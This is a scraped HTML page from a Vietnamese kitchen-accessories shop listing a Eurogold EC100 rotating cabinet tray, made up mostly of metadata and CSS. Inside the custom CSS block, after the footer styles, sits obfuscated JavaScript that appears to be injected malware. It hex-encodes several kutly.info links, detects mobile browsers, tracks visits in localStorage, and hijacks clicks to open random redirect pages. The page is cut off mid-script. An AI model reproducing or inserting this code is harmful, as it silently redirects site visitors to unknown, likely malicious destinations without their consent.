

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/
body_size: 18320
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Mâm Xoay Tủ Bếp Eurogold EC100</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Mâm Xoay Tủ Bếp Eurogold EC100" /><meta property="og:url" content="https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-08T07:06:41+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/","url":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/","name":"Mâm Xoay Tủ Bếp Eurogold EC100","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/#primaryimage"},"image":{"@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15.jpg","datePublished":"2022-06-25T09:01:29+00:00","dateModified":"2022-10-08T07:06:41+00:00","breadcrumb":{"@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15.jpg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/mam-xoay-tu-bep-15.jpg","width":800,"height":600,"caption":"Kệ góc mở toàn phần EC100 hãng Eurogold"},{"@type":"BreadcrumbList","@id":"https://bep48h.com/phu-kien-tu-bep/mam-xoay-tu-bep-eurogold-ec100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Mâm Xoay Tủ Bếp EC100"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 